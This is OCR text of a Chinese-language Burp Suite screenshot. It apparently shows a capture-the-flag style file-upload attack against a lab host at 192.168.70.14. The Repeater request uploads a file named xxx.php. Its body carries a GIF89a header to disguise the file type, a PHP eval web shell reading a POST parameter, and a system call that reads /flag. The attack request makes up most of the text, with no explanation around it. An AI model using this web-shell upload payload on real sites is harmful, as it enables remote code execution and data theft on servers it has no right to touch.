 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
CSRF Token Tracker captcha-killer
1 × +
发送 取消 < > 目标: http://192.168.70.14:8080 HTTP/1 ?
请求
美化 Raw Hex \n
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.70.14:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryyElglzeq1YhOPNkA
16 Content-Disposition: form-data; name="file"; filename="xxx.php"
17 Content-Type: application/octet-stream
18
19 GIF89a
20 <?php @eval($_POST['xxx']);?>
21 </br>
22 <?php system('cat /flag');?>
23 ------WebKitFormBoundaryyElglzeq1YhOPNkA
24 Content-Disposition: form-data; name="name"
25
26 xxx.php
27 ------WebKitFormBoundaryyElglzeq1YhOPNkA--
28
? 搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
? 搜索... 0匹配
Inspector
准备完毕